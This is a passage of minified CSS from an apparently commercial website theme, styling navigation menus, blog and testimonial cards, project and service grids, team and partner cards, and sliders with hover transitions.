normal;-ms-flex-direction: column;flex-direction: column;margin: 0;}.mainmenu-seven__right .mobile-nav-toggler span {width: 28px;height: 1px;background-color: var(--thm-black);display: block;}.mainmenu-seven__right .mobile-nav-toggler span:nth-child(2) {width: 23px;margin-top: 7px;margin-bottom: 7px;}.mainmenu-seven__right .mobile-nav-toggler span:nth-child(3) {width: 18px;}.mainmenu-seven .main-menu {margin-left: auto;margin-right: auto;max-width: 1200px;width: 100%;padding-left: 200px;padding-right: 15px;}@media (min-width: 1550px) {.mainmenu-seven .main-menu {padding-left: 15px;}}.mainmenu-seven .auto-container {width: 100%;max-width: 100%;padding-left: 0;padding-right: 0;}.mainmenu-seven .main-menu .navigation li>a {font-size: 16px;font-weight: 400;color: var(--thm-black);text-transform: capitalize;}.mainmenu-seven.fixed-header {background-color: #fff;-webkit-box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);}.blog-eight {padding-top: 96px;padding-bottom: 70px;}@media (min-width: 1200px) {.blog-eight {padding-top: 116px;padding-bottom: 90px;}}.blog-eight__card {margin-bottom: 30px;}.blog-eight__image img {width: 100%;}.blog-eight__content {background-color: #fff;width: calc(100% - 40px);margin-left: auto;margin-right: auto;position: relative;margin-top: -20px;text-align: center;padding-top: 33px;}.blog-eight__date {position: absolute;bottom: 100%;right: 0;background-color: var(--thm-base);color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;text-transform: uppercase;font-size: 12px;font-weight: bold;letter-spacing: .2em;line-height: 1;padding-left: 21px;padding-right: 21px;padding-top: 12.5px;padding-bottom: 12.5px;}.blog-eight__title {margin: 0;color: var(--thm-black);font-size: 24px;line-height: 1.25;font-weight: bold;margin-bottom: 24px;}.blog-eight__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-eight__title a:hover {color: var(--thm-base);}.blog-eight__text {margin: 0;color: var(--thm-text);font-size: 16px;line-height: 1.875;margin-bottom: 24px;}.blog-eight__meta {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;border-top: 1px solid #e2e5ed;padding-top: 10px;}.blog-eight__meta a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 14px;color: var(--thm-text);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-eight__meta a:hover {color: var(--thm-base);}.blog-eight__meta a:hover i {color: var(--thm-black);}.blog-eight__meta a i {color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-right: 5px;}.blog-eight__meta a+a {margin-left: 20px;}.video-seven {position: relative;text-align: center;background-color: var(--thm-black);padding-top: 90px;padding-bottom: 100px;}@media (min-width: 1200px) {.video-seven {padding-top: 110px;padding-bottom: 120px;}}.video-seven__parallax {position: absolute;top: 0;left: 0;right: 0;bottom: 0;opacity: 0.3;}.video-seven .auto-container {position: relative;}.video-seven__title {margin: 0;color: #fff;font-size: 40px;line-height: 1.2;font-weight: bold;margin-bottom: 40px;max-width: 741px;margin-left: auto;margin-right: auto;text-align: center;}@media (min-width: 992px) {.video-seven__title {font-size: 60px;margin-bottom: 50px;}}.video-seven__btn {width: 100px;height: 100px;background-color: var(--thm-base);color: var(--thm-black);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;margin-left: auto;margin-right: auto;-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;font-size: 24px;}.video-seven__btn:hover {background-color: #fff;color: var(--thm-base);}.video-seven__btn .ripple, .video-seven__btn .ripple:before, .video-seven__btn .ripple:after {position: absolute;top: 50%;left: 50%;width: 100%;height: 100%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-animation: ripple 3s infinite;animation: ripple 3s infinite;}.video-seven__btn .ripple:before {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;content: "";position: absolute;}.video-seven__btn .ripple:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}.testimonials-eight {background-color: #eef0f6;background-repeat: repeat;background-position: center;padding-top: 96px;padding-bottom: 70px;}@media (min-width: 992px) {.testimonials-eight {padding-top: 116px;padding-bottom: 90px;}}.testimonials-eight__card {margin-bottom: 30px;background-color: #fff;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding: 40px;}@media (min-width: 992px) {.testimonials-eight__card {padding: 60px;}}.testimonials-eight__card:hover {-webkit-box-shadow: 0px 25px 40px 0px rgba(24, 46, 101, 0.1);box-shadow: 0px 25px 40px 0px rgba(24, 46, 101, 0.1);}.testimonials-eight__stars {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-bottom: 30px;}.testimonials-eight__stars i {color: var(--thm-base);font-size: 16px;line-height: 1;}.testimonials-eight__stars i+i {margin-left: 10px;}.testimonials-eight__info {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.testimonials-eight__image {-ms-flex-negative: 0;flex-shrink: 0;margin-right: 20px;}.testimonials-eight__image img {width: 63px;border-radius: 50%;}.testimonials-eight__text {margin: 0;color: var(--thm-text);font-size: 18px;line-height: 1.889;padding-bottom: 23px;border-bottom: 1px solid #e2e5ed;margin-bottom: 30px;}.testimonials-eight__name {font-size: 18px;font-weight: bold;color: var(--thm-black);line-height: 1;margin: 0;margin-bottom: 7px;}.testimonials-eight__designation {margin: 0;line-height: 1;color: var(--thm-text);font-size: 14px;}.project-eight {padding-top: 96px;padding-bottom: 100px;}@media (min-width: 1200px) {.project-eight {padding-top: 116px;padding-bottom: 120px;}}.project-eight .auto-container {max-width: 100%;}@media (min-width: 992px) {.project-eight .auto-container {padding-left: 30px;padding-right: 30px;}}@media (min-width: 1200px) {.project-eight .auto-container {padding-left: 60px;padding-right: 60px;}}@media (min-width: 1400px) {.project-eight .auto-container {padding-left: 100px;padding-right: 100px;}}.project-eight__item {position: relative;}.project-eight__item img {width: 100%;}.project-eight__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;padding: 20px;}.project-eight__content::before {content: '';position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-image: -webkit-gradient(linear, left bottom, left top, from(var(--thm-black)), color-stop(70%, rgba(0, 0, 0, 0)));background-image: linear-gradient(to top, var(--thm-black) 0%, rgba(0, 0, 0, 0) 70%);-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;-webkit-transform: translateY(0%);transform: translateY(0%);}.project-eight__item:hover .project-eight__content::before {-webkit-transform: translateY(100%);transform: translateY(100%);}.project-eight__title {margin: 0;background-color: transparent;padding: 30px 40px;font-size: 30px;line-height: 1.33;font-weight: bold;color: #fff;position: relative;width: 100%;}.project-eight__title::before {content: '';position: absolute;top: 0;left: 0;right: 0;bottom: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%);background-color: #fff;opacity: 0;visibility: hidden;-webkit-transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;transition: transform 500ms ease, opacity 500ms ease, visibility 500ms ease;transition: transform 500ms ease, opacity 500ms ease, visibility 500ms ease, -webkit-transform 500ms ease;}.project-eight__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;display: block;max-width: 163px;}.project-eight__title a:hover {color: var(--thm-base);}.project-eight__item:hover .project-eight__title {color: var(--thm-black);}.project-eight__item:hover .project-eight__title::before {opacity: 1;visibility: visible;-webkit-transform: translateY(0);transform: translateY(0);}.project-eight__link {width: 54px;height: 54px;background-color: var(--thm-base);position: absolute;bottom: 135px;right: 50px;color: var(--thm-black);font-size: 22px;border-radius: 50%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;z-index: 10;-webkit-transform: scale(0);transform: scale(0);-webkit-transition: background 500ms ease, color 500ms ease, -webkit-transform 500ms ease;transition: background 500ms ease, color 500ms ease, -webkit-transform 500ms ease;transition: transform 500ms ease, background 500ms ease, color 500ms ease;transition: transform 500ms ease, background 500ms ease, color 500ms ease, -webkit-transform 500ms ease;}.project-eight__link:hover {background-color: var(--thm-black);color: #fff;}.project-eight__item:hover .project-eight__link {-webkit-transform: scale(1);transform: scale(1);}.about-ten {padding-top: 100px;counter-reset: boxNumber;}@media (min-width: 992px) {.about-ten {padding-top: 0;}}.about-ten__image img {max-width: 100%;margin-bottom: 60px;}@media (min-width: 992px) {.about-ten__image img {margin-bottom: 0;max-width: none;float: right;position: relative;left: 30px;}}@media (min-width: 1200px) {.about-ten .my-auto {margin: 0;}}@media (min-width: 1200px) {.about-ten__content {padding-left: 100px;padding-top: 116px;}}.about-ten__text {color: var(--thm-base);font-size: 22px;font-weight: 500;line-height: 1.81;margin: 0;margin-top: -20px;margin-bottom: 20px;}@media (min-width: 1200px) {.about-ten__text {margin-top: -10px;margin-bottom: 37px;}}.about-ten__box+.about-ten__box {margin-top: 20px;}@media (min-width: 1200px) {.about-ten__box+.about-ten__box {margin-top: 53px;}}.about-ten__box {position: relative;counter-increment: boxNumber;}@media (min-width: 576px) {.about-ten__box {padding-left: 70px;}}.about-ten__box::before {content: counters(boxNumber, ".", decimal-leading-zero);width: 54px;height: 54px;border-radius: 50%;background-color: var(--thm-base);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-family: "Shadows Into Light";color: var(--thm-black);font-size: 30px;margin-bottom: 20px;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding-bottom: 5px;}@media (min-width: 576px) {.about-ten__box::before {position: absolute;top: 10px;left: 0;}}.about-ten__box:hover::before {background-color: var(--thm-black);color: #fff;}.about-ten__box__title {margin: 0;color: var(--thm-black);font-size: 20px;line-height: 1.7;font-weight: bold;margin-bottom: 8px;}.about-ten__box__text {margin: 0;font-size: 18px;line-height: 1.889;}.service-eight {padding-top: 100px;padding-bottom: 70px;background-color: #eef0f6;background-repeat: repeat;background-position: center;counter-reset: serviceNumber;}@media (min-width: 1200px) {.service-eight {padding-top: 116px;padding-bottom: 90px;}}.service-eight__card {background-color: #fff;padding: 15px;margin-bottom: 30px;counter-increment: serviceNumber;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-eight__card__inner {border: 1px solid #eef0f6;padding: 35px;overflow: hidden;position: relative;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-eight__card__inner::before {line-height: 1;font-size: 60px;color: #eef0f6;font-family: "Shadows Into Light";content: counters(serviceNumber, ".", decimal-leading-zero);position: absolute;right: 35px;bottom: 35px;-webkit-transition: all 500ms ease;transition: all 500ms ease;opacity: 1;}.service-eight__card__inner::after {content: '';width: 68px;height: 68px;background-color: #eef0f6;position: absolute;bottom: 0;right: 0;-webkit-transform: translateY(50%) translateX(50%);transform: translateY(50%) translateX(50%);border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-eight__card:hover {background-color: var(--thm-base);}.service-eight__card:hover .service-eight__card__inner {border-color: var(--thm-black);}.service-eight__card:hover .service-eight__card__inner::after {background-color: var(--thm-black);}.service-eight__card:hover .service-eight__card__inner::before {opacity: 0.1;color: var(--thm-black);}.service-eight__title {font-size: 20px;line-height: 1.5;color: var(--thm-black);margin: 0;max-width: 101px;font-weight: bold;}.service-eight__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-eight__title a:hover {color: #fff;}.service-eight__icon {margin-top: 70px;}.service-eight__icon i {font-size: 60px;color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-eight__card:hover .service-eight__icon i {color: var(--thm-black);}.about-eleven {padding-top: 100px;padding-bottom: 100px;}@media (min-width: 1200px) {.about-eleven {padding-top: 120px;padding-bottom: 120px;}}.about-eleven__images {position: relative;margin-bottom: 60px;}.about-eleven__images::before {content: '';width: 20px;height: 326px;background-color: var(--thm-base);color: var(--thm-base);position: absolute;right: 100%;top: 40px;}@media (min-width: 992px) {.about-eleven__images {margin-bottom: 0;}}.about-eleven__images img {max-width: 100%;}.about-eleven__images img:nth-child(2) {position: absolute;bottom: 0;left: 0;}@media (min-width: 1200px) {.about-eleven__images img:nth-child(2) {left: -120px;}}.about-eleven .sec-title-eight {margin-bottom: 40px;}.about-eleven__summery {margin: 0;font-size: 18px;line-height: 1.889;color: var(--thm-text);}.about-eleven__box {display: -ms-grid;display: grid;-ms-grid-columns: 1fr;grid-template-columns: 1fr;margin-top: 40px;}@media (min-width: 576px) {.about-eleven__box {grid-template-columns: repeat(2, 1fr);}}.about-eleven__box__item+.about-eleven__box__item {margin-top: 20px;}@media (min-width: 576px) {.about-eleven__box__item+.about-eleven__box__item {margin-top: 0;}}.about-eleven__box__item {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.about-eleven__box__item i {font-size: 62px;color: var(--thm-base);}.about-eleven__box__title {margin: 0;font-size: 20px;margin-left: 20px;line-height: 1.3;color: var(--thm-black);font-weight: bold;max-width: 118px;}.about-eleven__progress {margin-top: 40px;}.about-eleven__progress p {margin: 0;font-size: 18px;font-weight: bold;color: var(--thm-black);margin-bottom: 2px;}.about-eleven__progress-line {width: 100%;height: 13px;background-color: #eef0f6;position: relative;border-radius: 7.5px;}.about-eleven__progress-line span {-webkit-transition: all 1000ms ease;transition: all 1000ms ease;width: 0;height: 100%;background-color: var(--thm-base);border-radius: 7.5px;position: absolute;top: 0;left: 0;}.about-eleven__progress-line b {position: absolute;bottom: 100%;right: 0;color: var(--thm-text);font-size: 14px;font-weight: 400;}.about-eleven__info {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 50px;}.about-eleven__info__image {-ms-flex-negative: 0;flex-shrink: 0;margin-right: 20px;}.about-eleven__info__image img {width: 75px;border-radius: 50%;}.about-eleven__info__name {margin: 0;font-size: 20px;color: var(--thm-black);font-weight: bold;margin-bottom: 7px;}.about-eleven__info__text {margin: 0;color: var(--thm-text);font-size: 14px;line-height: 1;}.call-to-section-four {background-color: var(--thm-base);}.call-to-section-four .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;padding-top: 30px;padding-bottom: 40px;}@media (min-width: 992px) {.call-to-section-four .auto-container {padding-top: 50px;padding-bottom: 50px;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}}.call-to-section-four__title {font-size: 30px;color: var(--thm-black);margin: 0;font-weight: 500;margin-bottom: 10px;}@media (min-width: 992px) {.call-to-section-four__title {margin-bottom: 0;}}.call-to-section-four__btn:hover {background-color: #fff;color: var(--thm-black);}.slider-eight .swiper-slide {position: relative;background-color: var(--thm-black);padding-top: 150px;padding-bottom: 150px;}@media (min-width: 1200px) {.slider-eight .swiper-slide {padding-top: 285px;padding-bottom: 180px;}}.slider-eight .swiper-slide .image-layer {position: absolute;top: 0;right: 0;bottom: 0;left: 0;background-repeat: no-repeat;background-position: center center;background-size: cover;opacity: 0.7;-webkit-transform: scale(1);transform: scale(1);visibility: hidden;-webkit-transition: visibility 0ms ease, -webkit-transform 7000ms ease;transition: visibility 0ms ease, -webkit-transform 7000ms ease;transition: visibility 0ms ease, transform 7000ms ease;transition: visibility 0ms ease, transform 7000ms ease, -webkit-transform 7000ms ease;}.slider-eight .swiper-slide.swiper-slide-active .image-layer {visibility: visible;-webkit-transform: scale(1.3);transform: scale(1.3);}.slider-eight .swiper-slide .auto-container {position: relative;}.slider-eight__text {margin: 0;color: #fff;font-family: 'Shadows Into Light';font-size: 20px;line-height: 1.2;-webkit-transform-origin: bottom center;transform-origin: bottom center;opacity: 0;-webkit-transform: translateY(90px);transform: translateY(90px);-webkit-transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease, -webkit-transform 1500ms ease;}@media (min-width: 992px) {.slider-eight__text {font-size: 30px;}}.slider-eight__text span {text-decoration: underline;}.slider-eight__title {margin: 0;color: #fff;font-weight: bold;font-size: 40px;line-height: 1;margin-top: 10px;margin-bottom: 20px;-webkit-transform-origin: bottom center;transform-origin: bottom center;-webkit-transform: scaleY(0) translateY(-50px);transform: scaleY(0) translateY(-50px);-webkit-transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: opacity 1500ms ease, -webkit-transform 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease, -webkit-transform 1500ms ease;opacity: 0;}@media (min-width: 768px) {.slider-eight__title {max-width: 550px;}}@media (min-width: 992px) {.slider-eight__title {font-size: 60px;}}@media (min-width: 1200px) {.slider-eight__title {font-size: 80px;max-width: 647px;margin-bottom: 50px;margin-top: 25px;}}.slider-eight__btns {overflow: hidden;}@media (min-width: 475px) {.slider-eight__btns {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.slider-eight__btn {-webkit-transform: scaleY(0) translateY(-200px);transform: scaleY(0) translateY(-200px);-webkit-transform-origin: top center;transform-origin: top center;opacity: 0;-webkit-transition: background 500ms ease, color 500ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;transition: background 500ms ease, color 500ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;transition: transform 2000ms ease, background 500ms ease, color 500ms ease, opacity 2000ms ease;transition: transform 2000ms ease, background 500ms ease, color 500ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;}.slider-eight__btn--two {background-color: var(--thm-base);color: var(--thm-black);margin-top: 10px;}@media (min-width: 475px) {.slider-eight__btn--two {margin-top: 0;margin-left: 10px;}}.slider-eight__btn--two:hover {background-color: #fff;color: var(--thm-black);}.swiper-slide-active .slider-eight__title, .swiper-slide-active .slider-eight__btn {-webkit-transform: scaleY(1) translateY(0);transform: scaleY(1) translateY(0);opacity: 1;}.swiper-slide-active .slider-eight__text {-webkit-transform: translateY(0);transform: translateY(0);opacity: 1;}.header-eight__topbar {display: none;background-color: var(--thm-black);padding-top: 5px;padding-bottom: 5px;}@media (min-width: 992px) {.header-eight__topbar {display: block;}}.header-eight__topbar .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;max-width: 100%;padding-left: 30px;padding-right: 30px;}@media (min-width: 1200px) {.header-eight__topbar .auto-container {padding-left: 60px;padding-right: 60px;}}.header-eight__topbar__right {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-eight__topbar__right p {font-size: 14px;color: #acb5cb;margin: 0;margin-right: 30px;}.header-eight__topbar__info {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-eight__topbar__info li {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;color: #acb5cb;font-size: 14px;font-weight: 400;}.header-eight__topbar__info li i {color: var(--thm-base);font-size: 16px;margin-right: 11px;}.header-eight__topbar__info li+li {margin-left: 20px;}.header-eight__topbar__info li a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.header-eight__topbar__info li a:hover {color: #fff;}.header-eight__topbar__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-eight__topbar__social a {color: #acb5cb;font-size: 14px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.header-eight__topbar__social a:hover {color: var(--thm-base);}.header-eight__topbar__social a+a {margin-left: 20px;}.mainmenu-eight {position: relative;top: auto;left: auto;width: 100%;z-index: 91;-webkit-transition: all 500ms ease;transition: all 500ms ease;background-color: var(--thm-black);padding-top: 20px;padding-bottom: 20px;}@media (min-width: 1200px) {.mainmenu-eight {position: fixed;top: 44px;left: 0;background-color: rgba(255, 255, 255, 0.1);padding-top: 0;padding-bottom: 0;}}.mainmenu-eight.fixed-header {background-color: var(--thm-black);top: 0;}.mainmenu-eight .nav-outer {position: relative;float: none !important;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 100% !important;}.mainmenu-eight .auto-container {width: 100%;max-width: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}@media (min-width: 1200px) {.mainmenu-eight .auto-container {padding-left: 60px;padding-right: 60px;}}.mainmenu-eight .nav-outer .mobile-nav-toggler {float: none;margin: 0;margin-left: 20px;}.mainmenu-eight__right {margin-left: auto;}@media (min-width: 1350px) {.mainmenu-eight__right {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-left: 0;}}.mainmenu-eight__call {display: none;text-align: left;color: #fff;padding-top: 5px;padding-bottom: 5px;border-left: 1px solid rgba(255, 255, 255, 0.2);padding-left: 40px;margin-left: 40px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-eight__call:hover {color: var(--thm-black);}@media (min-width: 1350px) {.mainmenu-eight__call {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.mainmenu-eight__call__icon {margin-right: 20px;}.mainmenu-eight__call__icon i {font-size: 34px;color: #fff;position: relative;top: 4px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-eight__call:hover .mainmenu-eight__call__icon i {color: var(--thm-base);}.mainmenu-eight__call__text {font-size: 14px;font-weight: 400;line-height: 22px;}.mainmenu-eight__call__text strong {font-weight: bold;font-size: 16px;}.mainmenu-eight__left {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.mainmenu-eight__search button {color: #fff;font-size: 22px;background-color: transparent;}.mainmenu-eight .main-menu {margin-left: auto;margin-right: auto;}.mainmenu-eight .main-menu .navigation li>a {font-size: 16px;font-weight: 500;text-transform: capitalize;}.mainmenu-eight .main-menu .navigation>li>a {color: #fff;}.mainmenu-eight .main-menu .navigation>li::before {content: '';width: 15px;height: 8px;background-repeat: no-repeat;background-position: top center;position: absolute;bottom: 0;left: calc(50% - 7.5px);opacity: 0;-webkit-transition: opacity 500ms ease;transition: opacity 500ms ease;}.mainmenu-eight .main-menu .navigation>li>a::before {width: calc(50.5% - 7.5px);height: 2px;border: none;background-color: var(--thm-base);-webkit-transform: scale(1);transform: scale(1);bottom: -30px;opacity: 0;-webkit-transition: opacity 500ms ease;transition: opacity 500ms ease;}.mainmenu-eight .main-menu .navigation>li>a::after {content: "";position: absolute;right: 0;bottom: 7px;height: 2px;background-color: var(--thm-base);width: calc(50% - 7.5px);bottom: -30px;opacity: 0;-webkit-transition: opacity 500ms ease;transition: opacity 500ms ease;}.mainmenu-eight .main-menu .navigation>li.current::before, .mainmenu-eight .main-menu .navigation>li:hover::before {opacity: 1;}.mainmenu-eight .main-menu .navigation>li.current>a, .mainmenu-eight .main-menu .navigation>li:hover>a {color: var(--thm-base);}.mainmenu-eight .main-menu .navigation>li.current>a::before, .mainmenu-eight .main-menu .navigation>li.current>a::after, .mainmenu-eight .main-menu .navigation>li:hover>a::before, .mainmenu-eight .main-menu .navigation>li:hover>a::after {opacity: 1;}.service-nine {padding-top: 100px;padding-bottom: 70px;}@media (min-width: 992px) {.service-nine {padding-top: 120px;padding-bottom: 90px;}}.service-nine__card {border-radius: 7px;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-bottom: 30px;}.service-nine__card:hover {-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);}.service-nine__card__inner {overflow: hidden;border-radius: 7px;}.service-nine__image {}.service-nine__image img {mix-blend-mode: luminosity;}.service-nine__content {padding-left: 50px;padding-right: 50px;border: 1px solid #e9ebee;border-top: 0;padding-top: 35px;padding-bottom: 50px;}.service-nine__icon {font-size: 64px;color: var(--thm-base);}.service-nine__title {margin: 0;font-size: 34px;color: var(--thm-black);line-height: 1.05;text-transform: uppercase;margin-top: 20px;margin-bottom: 10px;}.service-nine__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-nine__title a:hover {color: var(--thm-base);}.service-nine__text {margin: 0;font-size: 16px;line-height: 2.125;color: var(--thm-text);margin-bottom: 20px;}.service-nine__link {width: 50px;height: 50px;background-color: #222429;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;color: #fff;font-size: 20px;border-radius: 50%;opacity: 0.2;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-nine__link:hover {opacity: 1;background-color: var(--thm-base);color: var(--thm-black);}.team-four {padding-top: 100px;padding-bottom: 70px;}@media (min-width: 992px) {.team-four {padding-top: 120px;padding-bottom: 90px;}}.team-four__card {margin-bottom: 30px;border-radius: 8px;border: 1px solid #e9ebee;padding-top: 40px;padding-bottom: 30px;text-align: center;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding-left: 30px;padding-right: 30px;}.team-four__card:hover {-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);}.team-four__image {width: 192px;border-radius: 50%;margin-left: auto;margin-right: auto;overflow: hidden;margin-bottom: 23px;background-color: var(--thm-black);}.team-four__image img {width: 100%;mix-blend-mode: luminosity;}.team-four__name {margin: 0;font-size: 24px;color: var(--thm-black);text-transform: uppercase;line-height: 1;letter-spacing: .1em;margin-bottom: 9px;}.team-four__designation {color: #686a6f;font-size: 16px;text-transform: uppercase;font-family: var(--thm-font);letter-spacing: .1em;line-height: 1;margin: 0;margin-bottom: 15px;}.team-four__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;background-color: #f4f5f8;border-radius: 8px;padding: 11.5px 0;}.team-four__social a {color: #686a6f;font-size: 14px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.team-four__social a:hover {color: var(--thm-base);}.team-four__social a+a {margin-left: 20px;}.partner-one {padding-bottom: 70px;padding-top: 100px;}@media (min-width: 992px) {.partner-one {padding-top: 120px;padding-bottom: 90px;}}.partner-one__card {padding: 20px;margin-bottom: 30px;border: 1px solid #e9ebee;border-radius: 8px;-webkit-transition: all 500ms ease;transition: all 500ms ease;background-color: #fff;text-align: center;}.partner-one__card:hover {-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);}.partner-one__image {overflow: hidden;border-radius: 8px;background-color: #f4f5f8;}.partner-one__image img {max-width: 100%;}.partner-one__content {padding-bottom: 12px;}.partner-one__title {font-size: 34px;margin: 0;text-transform: uppercase;line-height: 36px;margin-top: 35px;margin-bottom: 10px;}.partner-one__text {margin: 0;color: var(--thm-text);font-size: 16px;line-height: 34px;max-width: 270px;margin-left: auto;margin-right: auto;margin-bottom: 20px;}.partner-one__link {text-transform: uppercase;font-family: var(--thm-font);font-size: 16px;color: var(--thm-black);letter-spacing: .1em;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;background: -webkit-gradient(linear, left top, right top, from(var(--thm-base)), to(var(--thm-base))) 0px 77%/0px 2px no-repeat;background: linear-gradient(to right, var(--thm-base) 0%, var(--thm-base) 100%) 0px 77%/0px 2px no-repeat;background-size: 100% 2px;padding-bottom: 5px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.partner-one__link:hover {color: var(--thm-base);background-size: 0 2px;}.contact-two .form-box {text-align: left;}.contact-two .sec-title {margin-bottom: 34px;}.contact-two__text {max-width: 351px;margin: 0;font-size: 16px;line-height: 34px;}.contact-two__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 50px;}.contact-two__social a {color: #686a6f;font-size: 20px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.contact-two__social a:hover {color: var(--thm-base);}.contact-two__social a+a {margin-left: 24px;}.contact-info-two {padding-bottom: 80px;}@media (min-width: 1200px) {.contact-info-two {padding-bottom: 